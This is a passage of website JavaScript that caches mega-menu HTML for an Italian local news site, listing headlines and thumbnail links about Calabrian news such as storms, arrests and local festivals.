                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cimitero-crollo-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone\/\"  rel=\"bookmark\" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\">Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/croton-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse\/\"  rel=\"bookmark\" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\">Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Ospedale - corsia\" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/10\/IMG_4379-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel\/\"  rel=\"bookmark\" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\">Tragedia a Vibo Valentia: bimba di due anni muore soffocata da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/paura-sulla-ss106-massi-piombano-su-unauto-tra-africo-e-bianco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Paura sulla SS106: massi piombano su un\u2019auto tra Africo e Bianco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Paura sulla SS106: massi piombano su un\u2019auto tra Africo e Bianco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/masso-definitivo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/paura-sulla-ss106-massi-piombano-su-unauto-tra-africo-e-bianco\/\"  rel=\"bookmark\" title=\"Paura sulla SS106: massi piombano su un\u2019auto tra Africo e Bianco\">Paura sulla SS106: massi piombano su un\u2019auto tra Africo e Bianco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" 